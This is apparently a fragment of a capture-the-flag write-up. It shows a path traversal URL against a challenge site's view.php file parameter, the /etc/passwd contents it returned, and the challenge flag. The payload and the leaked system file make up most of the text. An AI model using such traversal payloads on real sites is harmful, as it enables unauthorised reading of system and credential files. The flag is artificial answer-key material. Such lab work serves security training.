 newsleaks.h7tex.com/view.php?
https://newsleaks.h7tex.com/view.php?file=...//...//...//...//etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin H7CTF{54n1t1z3_L0c4l_F1l3_1nclusi0n}